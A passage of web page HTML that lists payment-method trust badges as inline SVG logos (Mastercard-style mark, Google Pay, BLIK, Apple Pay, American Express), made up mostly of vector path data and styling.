d="M687,379.18l5.76-30S676.93,356,666.09,356c-22.83,0-32-14.9-32-30.9,0-32.46,19.65-50.32,41.52-50.32a63.83,63.83,0,0,1,29.56,7.87l5.26-29.13s-19.52-6.75-36.26-6.75c-37.16,0-73.31,27.54-73.31,79.26,0,34.3,19.52,56.95,57.94,56.95,10.86,0,28.16-3.77,28.16-3.77Z"/><path id="dff6c2d7-6997-4de0-84e2-42ade9e38b27" data-name="path4149" class="10c9f345-5c65-4f32-9778-dad6f1c196fa" d="M239.42,271.59a127.7,127.7,0,0,0-39,6.06l-4.68,23.69s14-4.85,35.08-4.85c12,0,20.76,1.15,20.76,9.47,0,5.06-1.08,6.92-1.08,6.92s-9.45-.67-13.83-.67c-27.84,0-57.09,10.15-57.09,40.75,0,24.11,19.19,29.64,31.08,29.64,22.71,0,32.5-12.59,33-12.63l-1.07,10.51H271l12.65-75.73C283.63,272.63,250.82,271.59,239.42,271.59Zm6.9,61.66c.61,4.63-3.4,26.31-22.78,26.31-10,0-12.6-6.53-12.6-10.38,0-7.53,4.79-16.57,28.38-16.57,5.49,0,6.07.51,7,.64Z"/><path id="89d401ba-0c33-4f8d-903f-c807a487909d" data-name="path4145" class="10c9f345-5c65-4f32-9778-dad6f1c196fa" d="M313.75,382.05c7.25,0,48.7,1.57,48.7-35,0-34.16-38.37-27.41-38.37-41.13,0-6.83,6.26-9,17.69-9,4.54,0,22,1.23,22,1.23l4.06-24.28s-11.3-2.16-29.7-2.16c-23.81,0-48,8.12-48,35.9,0,31.49,40.31,28.33,40.31,41.59,0,8.85-11.26,9.57-19.94,9.57-15,0-28.54-4.4-28.59-4.19l-4.29,24c.78.21,9.12,3.39,36.12,3.39Z"/><path id="9fb626ee-7ec4-4ab2-b2c1-0eaa3ee50acf" data-name="path4139" class="10c9f345-5c65-4f32-9778-dad6f1c196fa" d="M953.61,249.8l-6.94,36.81s-12.12-14.3-31.09-14.3c-29.49,0-54.08,30.38-54.08,65.28,0,22.53,13.12,44.61,39.92,44.61,19.29,0,30-11.48,30-11.48l-1.42,9.8h31.31l24.59-130.76Zm-14.94,71.76c0,14.53-8.42,33.93-25.88,33.93-11.58,0-17-8.31-17-21.35,0-21.31,11.21-35.38,25.35-35.38C932.72,298.76,938.67,305.56,938.67,321.56Z"/><path id="4e45d03b-f1e9-4181-8782-4338982a2edb" data-name="path4133" class="10c9f345-5c65-4f32-9778-dad6f1c196fa" d="M65.12,380.64l19.6-98.73,2.87,98.73h22.18l41.38-98.73-18.33,98.73h33L191.15,249.7h-51L108.46,330,106.8,249.7h-47L34.08,380.64Z"/><path id="72680eb1-03ad-4bd3-a850-9f2fb3b17e3e" data-name="path4131" class="10c9f345-5c65-4f32-9778-dad6f1c196fa" d="M561.09,380.82c9.37-45.52,11.11-82.48,33.47-75.71,3.91-17.62,7.69-24.43,12-31.89a39.34,39.34,0,0,0-6.2-.36c-14.42,0-25.1,16.83-25.1,16.83l2.87-15.46h-30L528,380.82Z"/><g id="e561d83e-ebfa-45d8-8c5e-016151df0b7d" data-name="use8523"><path id="611819f2-17a1-4ad1-8ec5-d7b9573d5098" data-name="path4149" class="10c9f345-5c65-4f32-9778-dad6f1c196fa" d="M761.24,271.59a127.7,127.7,0,0,0-39,6.06l-4.67,23.69s14-4.85,35.08-4.85c12,0,20.75,1.15,20.75,9.47,0,5.06-1.07,6.92-1.07,6.92s-9.45-.67-13.84-.67c-27.83,0-57.08,10.15-57.08,40.75,0,24.11,19.19,29.64,31.08,29.64,22.71,0,32.5-12.59,33-12.63l-1.06,10.51h28.35l12.64-75.73c0-32.12-32.81-33.16-44.21-33.16Zm6.91,61.66c.61,4.63-3.4,26.31-22.79,26.31-10,0-12.59-6.53-12.59-10.38,0-7.53,4.79-16.57,28.38-16.57,5.48,0,6.07.51,7,.64Z"/></g><g id="a3f48445-ec1b-4916-87fa-bed3bdb485df" data-name="use8525"><path id="a9fd665a-0b96-4a3e-a76b-49c49e13a117" data-name="path4131" class="10c9f345-5c65-4f32-9778-dad6f1c196fa" d="M831.36,380.82c9.37-45.52,11.11-82.48,33.46-75.71,3.92-17.62,7.7-24.43,12-31.89a39.42,39.42,0,0,0-6.21-.36c-14.41,0-25.09,16.83-25.09,16.83l2.87-15.46h-30L798.3,380.82Z"/></g></g></g></g></svg></div>
					</li>	
				<li>
						<div class="an_trust_badges-svg"><svg id="8afa6c7d-b7ae-4ead-b6b7-c66a2b9b9df2" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 436 173.13"><defs><style>.\35 59301db-8c0c-4fb1-94b5-86d3cd46e07c{fill:#5f6368;}.\36 ddfa403-0ba2-4aa7-b6b2-872fb8eee21c{fill:#4285f4;}.ce0b3295-b9d3-4cd6-b0e2-abca6d6be4f8{fill:#34a853;}.\30 23c7283-2fdf-47b8-8c0d-de6b76160c3d{fill:#fbbc04;}.\38 0368f43-9a5f-4924-bf2c-065cf5dcb520{fill:#ea4335;}</style></defs><title>GooglePay</title><path class="559301db-8c0c-4fb1-94b5-86d3cd46e07c" d="M206.2,84.58v50.75H190.1V10h42.7a38.59,38.59,0,0,1,27.65,10.85A34.88,34.88,0,0,1,272,47.3a34.72,34.72,0,0,1-11.55,26.6q-11.2,10.68-27.65,10.67H206.2Zm0-59.15V69.18h27a21.24,21.24,0,0,0,15.93-6.48,21.36,21.36,0,0,0,.43-30.2l-.43-.43a21,21,0,0,0-15.93-6.65h-27Z" transform="translate(0 0)"/><path class="559301db-8c0c-4fb1-94b5-86d3cd46e07c" d="M309.1,46.78q17.85,0,28.18,9.54T347.6,82.48v52.85H332.2v-11.9h-.7q-10,14.7-26.6,14.7-14.17,0-23.71-8.4a26.82,26.82,0,0,1-9.54-21q0-13.31,10.06-21.17t26.86-7.88q14.34,0,23.62,5.25V81.25A18.3,18.3,0,0,0,325.54,67,22.8,22.8,0,0,0,310,61.13q-13.49,0-21.35,11.38l-14.18-8.93Q286.17,46.78,309.1,46.78Zm-20.83,62.3a12.87,12.87,0,0,0,5.34,10.5,19.67,19.67,0,0,0,12.51,4.2,25.68,25.68,0,0,0,18.11-7.52q8-7.53,8-17.67-7.53-6-21-6-9.81,0-16.36,4.73c-4.41,3.2-6.6,7.09-6.6,11.76Z" transform="translate(0 0)"/><path class="559301db-8c0c-4fb1-94b5-86d3cd46e07c" d="M436,49.58,382.24,173.13H365.62l19.95-43.23L350.22,49.58h17.5l25.55,61.6h.35l24.85-61.6Z" transform="translate(0 0)"/><path class="6ddfa403-0ba2-4aa7-b6b2-872fb8eee21c" d="M141.14,73.64A85.52,85.52,0,0,0,139.9,59H72V86.73h38.89a33.33,33.33,0,0,1-14.38,21.88v18h23.21C133.31,114.08,141.14,95.55,141.14,73.64Z" transform="translate(0 0)"/><path class="ce0b3295-b9d3-4cd6-b0e2-abca6d6be4f8" d="M72,144c19.43,0,35.79-6.38,47.72-17.38l-23.21-18C90.05,113,81.73,115.5,72,115.5c-18.78,0-34.72-12.66-40.42-29.72H7.67v18.55A72,72,0,0,0,72,144Z" transform="translate(0 0)"/><path class="023c7283-2fdf-47b8-8c0d-de6b76160c3d" d="M31.58,85.78a43.19,43.19,0,0,1,0-27.56V39.67H7.67a72,72,0,0,0,0,64.66Z" transform="translate(0 0)"/><path class="80368f43-9a5f-4924-bf2c-065cf5dcb520" d="M72,28.5A39.07,39.07,0,0,1,99.62,39.3h0l20.55-20.55A69.16,69.16,0,0,0,72,0,72,72,0,0,0,7.67,39.67L31.58,58.22C37.28,41.16,53.22,28.5,72,28.5Z" transform="translate(0 0)"/></svg></div>
					</li>	
				<li>
						<div class="an_trust_badges-svg"><svg id="7d817e46-f9eb-4df5-9722-3d7d95bdf356" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 306.4 160.8"><defs><style>.\32 db45e5f-1172-4ae7-9c4b-93ea4c0b2869{fill:none;}.\30 0472921-3418-4fab-b542-1a7169e62393{clip-path:url(#5726cd4f-8c9f-44bd-8d80-3e73c890a8c8);}.\35 a0c3f6d-b864-41c9-9afd-f94112fcd0cb{clip-path:url(#719de175-00bc-47a8-9b0b-63b32215aff0);}.\37 050bea7-417b-4af3-9f0e-ce75588cba59{isolation:isolate;}.\38 2c0010f-e35b-49fa-9aa5-1852c40aa472{fill:#fff;}.\38 842c3dc-ef9e-4704-a01e-ef2486f4583d{clip-path:url(#b80639ab-a1c9-43ea-8602-2b3b583abcf5);}.\35 3b9dbe7-de62-48b0-adb4-04ea3d5ca8c5{clip-path:url(#a26cadcb-a093-4010-8abb-e1c6a84b1596);}</style><clipPath id="5726cd4f-8c9f-44bd-8d80-3e73c890a8c8" transform="translate(0 -0.2)"><rect class="2db45e5f-1172-4ae7-9c4b-93ea4c0b2869" y="0.2" width="306" height="160.8"/></clipPath><clipPath id="719de175-00bc-47a8-9b0b-63b32215aff0" transform="translate(0 -0.2)"><rect class="2db45e5f-1172-4ae7-9c4b-93ea4c0b2869" width="306" height="161" rx="25.42" ry="25.42"/></clipPath><clipPath id="b80639ab-a1c9-43ea-8602-2b3b583abcf5" transform="translate(0 -0.2)"><rect class="2db45e5f-1172-4ae7-9c4b-93ea4c0b2869" x="75" y="18" width="37" height="37"/></clipPath><clipPath id="a26cadcb-a093-4010-8abb-e1c6a84b1596" transform="translate(0 -0.2)"><circle class="2db45e5f-1172-4ae7-9c4b-93ea4c0b2869" cx="93.38" cy="36.83" r="18.5"/></clipPath></defs><title>blik</title><g class="00472921-3418-4fab-b542-1a7169e62393"><g class="5a0c3f6d-b864-41c9-9afd-f94112fcd0cb"><g class="5a0c3f6d-b864-41c9-9afd-f94112fcd0cb"><image id="6748964d-6c50-4216-b860-e402a5424811" data-name="image5" class="7050bea7-417b-4af3-9f0e-ce75588cba59" width="383" height="201" transform="matrix(0.8, 0, 0, -0.8, 0, 160.8)" xlink:href="[data-uri]"/></g></g><path class="82c0010f-e35b-49fa-9aa5-1852c40aa472" d="M146.75,140.33H126V24.08h20.75V140.33" transform="translate(0 -0.2)"/><path class="82c0010f-e35b-49fa-9aa5-1852c40aa472" d="M185.25,140.33H164.5v-77h20.75v77" transform="translate(0 -0.2)"/><path class="82c0010f-e35b-49fa-9aa5-1852c40aa472" d="M278.25,140.33,247.07,99.58l28.68-36.25h-24.5L223.75,98.5V24.08H203V140.33h20.75V100.8l27.5,39.53h27" transform="translate(0 -0.2)"/><path class="82c0010f-e35b-49fa-9aa5-1852c40aa472" d="M73.12,120.46a18.63,18.63,0,1,1,18.63-18.63A18.63,18.63,0,0,1,73.12,120.46Zm0-58A39.14,39.14,0,0,0,54.5,67.14V24.08H33.75v77.75A39.38,39.38,0,1,0,73.12,62.46" transform="translate(0 -0.2)"/><g class="8842c3dc-ef9e-4704-a01e-ef2486f4583d"><g class="53b9dbe7-de62-48b0-adb4-04ea3d5ca8c5"><g id="79b3e67b-d644-4338-857f-ed5c393cf13e" data-name="surface1"><g class="53b9dbe7-de62-48b0-adb4-04ea3d5ca8c5"><image id="f31685a2-967b-492d-8361-cf64299f9d39" data-name="image8" class="7050bea7-417b-4af3-9f0e-ce75588cba59" width="186" height="186" transform="matrix(0.2, 0, 0, -0.2, 74.8, 55.2)" xlink:href="[data-uri]"/></g></g></g></g></g></svg></div>
					</li>	
				<li>
						<div class="an_trust_badges-svg"><svg id="70a3e8dc-1161-4164-a82d-8c64b169bb62" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 511.94 210.2"><title>ApplePay</title><path id="70f026e7-4806-48aa-bf18-1dfabbbb6b9d" data-name="&lt;Compound Path&gt;" d="M93.6,27.1C87.6,34.2,78,39.8,68.4,39c-1.2-9.6,3.5-19.8,9-26.1C83.4,5.6,93.9.4,102.4,0c1,10-2.9,19.8-8.8,27.1m8.7,13.8c-13.9-.8-25.8,7.9-32.4,7.9s-16.8-7.5-27.8-7.3A41.07,41.07,0,0,0,7.2,62.7c-15,25.8-3.9,64,10.6,85,7.1,10.4,15.6,21.8,26.8,21.4,10.6-.4,14.8-6.9,27.6-6.9s16.6,6.9,27.8,6.7c11.6-.2,18.9-10.4,26-20.8a91.21,91.21,0,0,0,11.6-23.9c-.2-.2-22.4-8.7-22.6-34.3-.2-21.4,17.5-31.6,18.3-32.2-10-14.8-25.6-16.4-31-16.8m80.3-29V167.8h24.2V114.5h33.5c30.6,0,52.1-21,52.1-51.4s-21.1-51.2-51.3-51.2Zm24.2,20.4h27.9c21,0,33,11.2,33,30.9s-12,31-33.1,31H206.8ZM336.6,169c15.2,0,29.3-7.7,35.7-19.9h.5v18.7h22.4V90.2c0-22.5-18-37-45.7-37-25.7,0-44.7,14.7-45.4,34.9h21.8c1.8-9.6,10.7-15.9,22.9-15.9,14.8,0,23.1,6.9,23.1,19.6v8.6l-30.2,1.8c-28.1,1.7-43.3,13.2-43.3,33.2C298.4,155.6,314.1,169,336.6,169Zm6.5-18.5c-12.9,0-21.1-6.2-21.1-15.7,0-9.8,7.9-15.5,23-16.4l26.9-1.7v8.8C371.9,140.1,359.5,150.5,343.1,150.5Zm82,59.7c23.6,0,34.7-9,44.4-36.3L512,54.7H487.4l-28.5,92.1h-.5L429.9,54.7H404.6l41,113.5-2.2,6.9c-3.7,11.7-9.7,16.2-20.4,16.2-1.9,0-5.6-.2-7.1-.4v18.7C417.3,210,423.3,210.2,425.1,210.2Z" transform="translate(-0.06)"/></svg></div>
					</li>	
				<li>
						<div class="an_trust_badges-svg"><?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 23.0.3, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1"
	 id="svg2" inkscape:version="0.91 r13725" sodipodi:docname="American_Express_2018.svg" xmlns:cc="http://creativecommons.org/ns#" xmlns:dc="http://purl.org/dc/elements/1.1/" xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape" xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#" xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd" xmlns:svg="http://www.w3.org/2000/svg"
	 xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 1000 361.8"
	 style="enable-background:new 0 0 1000 361.8;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;}
	.st1{fill:#016FD0;}
</style>
<sodipodi:namedview  bordercolor="#666666" borderopacity="1.0" fit-margin-bottom="0" fit-margin-left="0" fit-margin-right="0" fit-margin-top="0" id="base" inkscape:current-layer="layer1" inkscape:cx="850.2929" inkscape:cy="357.59411" inkscape:document-units="px" inkscape:pageopacity="0.0" inkscape:pageshadow="2" inkscape:window-height="931" inkscape:window-maximized="1" inkscape:window-width="1680" inkscape:window-x="0" inkscape:window-y="1" inkscape:zoom="0.125" pagecolor="#ffffff" showgrid="true">
	
		<inkscape:grid  empspacing="5" enabled="true" id="grid2996" originx="-55.5px" originy="947.50002px" snapvisiblegridlinesonly="true" type="xygrid" visible="true">
		</inkscape:grid>
</sodipodi:namedview>
<g id="layer1" transform="translate(-55.5,-1002.3452)" inkscape:groupmode="layer" inkscape:label="Layer 1">
	<path id="path3082" inkscape:connector-curvature="0" sodipodi:nodetypes="cccccccccccccccccccc" class="st0" d="M249.1,1364.2
		v-156.6H415l17.8,23.2l18.4-23.2H1053v145.8c0,0-15.7,10.6-33.9,10.8H685.8l-20.1-24.7v24.7H600V1322c0,0-9,5.9-28.4,5.9h-22.4
		v36.3h-99.5l-17.8-23.7l-18,23.7H249.1z"/>
	
		<path id="path3080" inkscape:connector-curvature="0" sodipodi:nodetypes="cccccccccccccccccccccccccccccccccccccc" class="st0" d="
		M55.5,1089.5l37.4-87.2h64.7l21.2,48.8v-48.8h80.4l12.6,35.3l12.2-35.3h360.9v17.7c0,0,19-17.7,50.1-17.7l117.1,0.4l20.9,48.2
		v-48.6h67.3l18.5,27.7v-27.7h67.9V1159h-67.9l-17.7-27.8v27.8h-98.8l-9.9-24.7h-26.6l-9.8,24.7h-67c-26.8,0-44-17.4-44-17.4v17.4
		H543.8l-20.1-24.7v24.7H148l-9.9-24.7h-26.5l-9.9,24.7H55.5V1089.5z"/>
	<path id="path3046" inkscape:connector-curvature="0" class="st1" d="M106.1,1021.7l-50.4,117.3h32.8l9.3-23.5h54.1l9.3,23.5h33.6
		l-50.4-117.3L106.1,1021.7L106.1,1021.7z M124.8,1048.9l16.5,41h-33L124.8,1048.9z"/>
	<path id="path3048" inkscape:connector-curvature="0" sodipodi:nodetypes="cccccccccccccc" class="st1" d="M198.2,1138.9v-117.3
		l46.7,0.2l27.1,75.6l26.5-75.8h46.3v117.3h-29.3v-86.4l-31.1,86.4h-25.7l-31.2-86.4v86.4H198.2z"/>
	<path id="path3050" inkscape:connector-curvature="0" sodipodi:nodetypes="ccccccccccccc" class="st1" d="M364.9,1138.9v-117.3
		h95.7v26.2h-66v20.1H459v24.7h-64.5v20.8h66v25.5L364.9,1138.9z"/>
	<path id="path3052" inkscape:connector-curvature="0" class="st1" d="M477.5,1021.7v117.3h29.3v-41.7h12.3l35.2,41.7h35.8
		l-38.6-43.2c15.8-1.3,32.2-14.9,32.2-36c0-24.7-19.4-38-41-38L477.5,1021.7L477.5,1021.7z M506.8,1047.9h33.5
		c8,0,13.9,6.3,13.9,12.3c0,7.8-7.6,12.3-13.5,12.3h-33.9L506.8,1047.9L506.8,1047.9z"/>
	<path id="path3054" inkscape:connector-curvature="0" sodipodi:nodetypes="ccccc" class="st1" d="M625.6,1138.9h-29.9v-117.3h29.9
		V1138.9z"/>
	<path id="path3056" inkscape:connector-curvature="0" sodipodi:nodetypes="ccccccccccc" class="st1" d="M696.6,1138.9h-6.5
		c-31.3,0-50.2-24.6-50.2-58.1c0-34.3,18.8-59.1,58.2-59.1h32.4v27.8H697c-16,0-27.4,12.5-27.4,31.6c0,22.7,13,32.2,31.6,32.2h7.7
		L696.6,1138.9z"/>
	<path id="path3058" inkscape:connector-curvature="0" class="st1" d="M760.4,1021.7L710,1138.9h32.8l9.3-23.5h54.1l9.3,23.5H849
		l-50.4-117.3L760.4,1021.7L760.4,1021.7z M779,1048.9l16.5,41h-33L779,1048.9L779,1048.9z"/>
	<path id="path3060" inkscape:connector-curvature="0" sodipodi:nodetypes="ccccccccccc" class="st1" d="M852.4,1138.9v-117.3h37.3
		l47.6,73.7v-73.7h29.3v117.3h-36.1l-48.8-75.6v75.6H852.4z"/>
	<path id="path3062" inkscape:connector-curvature="0" sodipodi:nodetypes="ccccccccccccc" class="st1" d="M269.2,1344.1v-117.3
		h95.7v26.2h-66v20.1h64.5v24.7h-64.5v20.8h66v25.5L269.2,1344.1z"/>
	<path id="path3064" inkscape:connector-curvature="0" sodipodi:nodetypes="ccccccccccccc" class="st1" d="M737.9,1344.1v-117.3
		h95.7v26.2h-66v20.1h64.2v24.7h-64.2v20.8h66v25.5L737.9,1344.1z"/>
	<path id="path3066" inkscape:connector-curvature="0" sodipodi:nodetypes="ccccccccccccc" class="st1" d="M368.6,1344.1l46.6-57.9
		l-47.7-59.4h36.9l28.4,36.7l28.5-36.7h35.5l-47.1,58.6l46.7,58.6h-36.9l-27.6-36.1l-26.9,36.1L368.6,1344.1z"/>
	<path id="path3068" inkscape:connector-curvature="0" class="st1" d="M499.9,1226.9v117.3H530v-37h30.9c26.1,0,45.9-13.9,45.9-40.8
		c0-22.3-15.5-39.4-42.1-39.4H499.9L499.9,1226.9z M530,1253.4h32.5c8.4,0,14.5,5.2,14.5,13.5c0,7.8-6,13.5-14.6,13.5H530V1253.4
		L530,1253.4z"/>
	<path id="path3072" inkscape:connector-curvature="0" class="st1" d="M619.4,1226.8v117.3h29.3v-41.7h12.3l35.2,41.7h35.8
		l-38.6-43.2c15.8-1.3,32.2-14.9,32.2-36c0-24.7-19.4-38-41-38L619.4,1226.8L619.4,1226.8z M648.8,1253.1h33.5
		c8,0,13.9,6.3,13.9,12.3c0,7.8-7.6,12.3-13.5,12.3h-33.9V1253.1z"/>
	<path id="path3074" inkscape:connector-curvature="0" sodipodi:nodetypes="ccccccccccccccccc" class="st1" d="M847.2,1344.1v-25.5
		h58.7c8.7,0,12.4-4.7,12.4-9.8c0-4.9-3.7-9.9-12.4-9.9h-26.5c-23,0-35.9-14-35.9-35.1c0-18.8,11.8-36.9,46-36.9h57.1l-12.3,26.4
		h-49.4c-9.4,0-12.3,5-12.3,9.7c0,4.9,3.6,10.2,10.8,10.2h27.8c25.7,0,36.8,14.6,36.8,33.7c0,20.5-12.4,37.3-38.2,37.3H847.2z"/>
	<path id="path3076" inkscape:connector-curvature="0" sodipodi:nodetypes="ccccccccccccccccc" class="st1" d="M954.8,1344.1v-25.5
		h58.7c8.7,0,12.4-4.7,12.4-9.8c0-4.9-3.7-9.9-12.4-9.9h-26.5c-23,0-35.9-14-35.9-35.1c0-18.8,11.8-36.9,46-36.9h57.1l-12.3,26.4
		h-49.4c-9.4,0-12.3,5-12.3,9.7c0,4.9,3.6,10.2,10.8,10.2h27.8c25.7,0,36.8,14.6,36.8,33.7c0,20.5-12.4,37.3-38.2,37.3H954.8z"/>
</g>
</svg>
</div>
					</li>	
			</ul>
</div>
<div class="an_trust_badges-container clearfix ">
		<ul class="an_trust_badges-list">
				<li>
						<div class="an_trust_badges-svg"><svg id="dfaa3ad7-d2c8-43ea-b87c-c5d186928664" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 45 25"><defs><style>.b68bd048-e6fc-48d8-9177-486fd39a4571{fill:#f4f4f4;}.\31 a09e5e3-edc8-4bcf-9fde-aa9dc2e7b70c{fill:#116dc7;}</style></defs><title>AmericanExpress</title><g id="d33c1f71-15b7-4339-a8b9-8ec049e746a6" data-name="american express"><rect class="b68bd048-e6fc-48d8-9177-486fd39a4571" width="45" height="25"/><g id="c7d9a69c-78f5-45ba-948d-96522ea22448" data-name="layer1"><path id="0c61d81a-7e67-450c-bc05-a84e5a12310f" data-name="path3046" class="1a09e5e3-edc8-4bcf-9fde-aa9dc2e7b70c" d="M7,7.43,5.24,11.48H6.37l.32-.81H8.56l.32.81H10L8.3,7.43Zm.64.94.57,1.42H7.05Z"/><path id="adc2712e-4203-4962-9597-bc32102790b5" data-name="path3048" class="1a09e5e3-edc8-4bcf-9fde-aa9dc2e7b70c" d="M10.16,11.48V7.43h1.61l.94,2.61.91-2.62h1.6v4.05h-1v-3l-1.08,3h-.88l-1.08-3v3Z"/><path id="a2869b2a-0a91-4e9e-ac93-f3d32e98ebe6" data-name="path3050" class="1a09e5e3-edc8-4bcf-9fde-aa9dc2e7b70c" d="M15.91,11.48V7.43h3.31v.9H16.94V9h2.23v.85H16.94v.72h2.28v.88Z"/><path id="940724b8-2167-4433-8105-70b46fc7b19e" data-name="path3052" class="1a09e5e3-edc8-4bcf-9fde-aa9dc2e7b70c" d="M19.8,7.43v4.05h1V10h.42l1.22,1.44h1.23L22.36,10a1.22,1.22,0,0,0,1.11-1.24,1.31,1.31,0,0,0-1.41-1.31Zm1,.91H22a.43.43,0,1,1,0,.85H20.82V8.34Z"/><path id="cdc39e05-6be8-4bfc-9bf5-c2da781c58a1" data-name="path3054" class="1a09e5e3-edc8-4bcf-9fde-aa9dc2e7b70c" d="M24.92,11.48h-1V7.43h1Z"/><path id="6eae1fda-594d-4fcb-b32b-416ab6a5e789" data-name="path3056" class="1a09e5e3-edc8-4bcf-9fde-aa9dc2e7b70c" d="M27.37,11.48h-.22a1.79,1.79,0,0,1-1.74-2,1.86,1.86,0,0,1,2-2h1.12v1H27.39a1,1,0,0,0-.95,1.09,1,1,0,0,0,1.09,1.12h.27Z"/><path id="1845eda0-8c2f-40d8-a607-dcee8e3a0625" data-name="path3058" class="1a09e5e3-edc8-4bcf-9fde-aa9dc2e7b70c" d="M29.58,7.43l-1.75,4.05H29l.32-.81h1.87l.32.81h1.16L30.89,7.43Zm.64.94.57,1.42H29.65l.57-1.42Z"/><path id="8ea68636-aa93-4063-baa2-8b40385fac6f" data-name="path3060" class="1a09e5e3-edc8-4bcf-9fde-aa9dc2e7b70c" d="M32.75,11.48V7.43H34L35.69,10V7.43h1v4.05H35.45L33.77,8.87v2.61Z"/><path id="6ffbe443-5577-4e3f-94c9-dbb22c0a9778" data-name="path3062" class="1a09e5e3-edc8-4bcf-9fde-aa9dc2e7b70c" d="M12.61,17.57V13.52h3.3v.9H13.64v.7h2.22V16H13.64v.72h2.27v.88Z"/><path id="b61d0e79-4b71-40d6-a204-a744a47c382e" data-name="path3064" class="1a09e5e3-edc8-4bcf-9fde-aa9dc2e7b70c" d="M28.8,17.57V13.52h3.3v.9H29.82v.7H32V16H29.82v.72H32.1v.88Z"/><path id="b9de2aca-0b0b-4cdb-8cdd-09544e00080a" data-name="path3066" class="1a09e5e3-edc8-4bcf-9fde-aa9dc2e7b70c" d="M16,17.57l1.61-2L16,13.52h1.28l1,1.26,1-1.26h1.23l-1.63,2,1.62,2H19.18l-.95-1.24-.93,1.24Z"/><path id="fab388cb-a83e-420c-a87d-4a22e3049f39" data-name="path3068" class="1a09e5e3-edc8-4bcf-9fde-aa9dc2e7b70c" d="M20.58,13.52v4.05h1V16.29h1.06a1.4,1.4,0,0,0,1.59-1.41,1.33,1.33,0,0,0-1.45-1.36Zm1,.92h1.12a.45.45,0,0,1,.5.46.47.47,0,0,1-.5.47H21.62v-.93Z"/><path id="ac486297-9659-41af-b3a8-08a6d4c04a21" data-name="path3072" class="1a09e5e3-edc8-4bcf-9fde-aa9dc2e7b70c" d="M24.71,13.52v4.05h1V16.13h.42l1.22,1.44h1.23l-1.33-1.49a1.24,1.24,0,0,0,1.11-1.25A1.31,1.31,0,0,0,27,13.52Zm1,.9h1.16a.47.47,0,0,1,.48.43.45.45,0,0,1-.47.42H25.72Z"/><path id="2836418a-824f-4f02-87b7-095f4b6added" data-name="path3074" class="1a09e5e3-edc8-4bcf-9fde-aa9dc2e7b70c" d="M32.57,17.57v-.88h2c.3,0,.43-.17.43-.34S34.9,16,34.6,16h-.91a1.14,1.14,0,0,1-1.24-1.22c0-.65.4-1.27,1.58-1.27h2l-.43.91h-1.7c-.33,0-.43.17-.43.34a.35.35,0,0,0,.37.35h1c.89,0,1.28.5,1.28,1.16a1.21,1.21,0,0,1-1.32,1.29Z"/><path id="651d862f-c18a-43ec-903e-bedc8e3fee25" data-name="path3076" class="1a09e5e3-edc8-4bcf-9fde-aa9dc2e7b70c" d="M36.29,17.57v-.88h2c.3,0,.43-.17.43-.34s-.13-.34-.43-.34H37.4a1.14,1.14,0,0,1-1.24-1.22c0-.65.41-1.27,1.59-1.27h2l-.42.91H37.59c-.32,0-.42.17-.42.34a.35.35,0,0,0,.37.35h1a1.11,1.11,0,0,1,1.27,1.16,1.21,1.21,0,0,1-1.32,1.29Z"/></g></g></svg></div>
					</li>	
				<li>
						<div class="an_trust_badges-svg"><svg id="678f310f-0c8e-48d0-aa20-e03f35720367" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 45 25"><defs><style>.\34 0e2fe86-7a9c-4116-8807-6fd0595bd495{fill:#f4f4f4;}</style></defs><title>ApplePay</title><rect class="40e2fe86-7a9c-4116-8807-6fd0595bd495" width="45" height="25"/><path id="046c294e-35ed-4371-a7d2-22bdfff7413c" data-name="apple pay" d="M10.91,7a2.25,2.25,0,0,1-1.8.84,2.54,2.54,0,0,1,.65-1.86A2.66,2.66,0,0,1,11.54,5,2.74,2.74,0,0,1,10.91,7m.62,1c-1-.06-1.84.56-2.31.56S8,8,7.24,8A2.94,2.94,0,0,0,4.75,9.5c-1.07,1.84-.28,4.56.75,6.06.51.74,1.12,1.56,1.92,1.53s1.05-.5,2-.5,1.19.5,2,.48,1.35-.74,1.85-1.48a6.45,6.45,0,0,0,.83-1.71,2.68,2.68,0,0,1-1.61-2.44,2.74,2.74,0,0,1,1.3-2.3,2.81,2.81,0,0,0-2.21-1.2m5.73-2.07V17H19v-3.8h2.39a3.53,3.53,0,0,0,3.71-3.67,3.49,3.49,0,0,0-3.66-3.65ZM19,7.33h2a2.07,2.07,0,0,1,2.35,2.2A2.08,2.08,0,0,1,21,11.74H19Zm9.26,9.75a2.87,2.87,0,0,0,2.55-1.42h0V17h1.6V11.46c0-1.61-1.29-2.64-3.26-2.64s-3.19,1-3.24,2.49h1.55a1.52,1.52,0,0,1,1.64-1.14c1.05,0,1.65.5,1.65,1.4v.62l-2.16.12c-2,.12-3.09.95-3.09,2.37A2.45,2.45,0,0,0,28.25,17.08Zm.46-1.32c-.92,0-1.5-.44-1.5-1.12s.56-1.11,1.64-1.17l1.92-.12V14A1.88,1.88,0,0,1,28.71,15.76ZM34.56,20c1.69,0,2.48-.64,3.17-2.59l3-8.51H39L37,15.5h0l-2-6.58H33.1L36,17l-.15.49a1.38,1.38,0,0,1-1.46,1.16,3.84,3.84,0,0,1-.5,0V20A6.48,6.48,0,0,0,34.56,20Z"/></svg></div>
					</li>	
				<li>
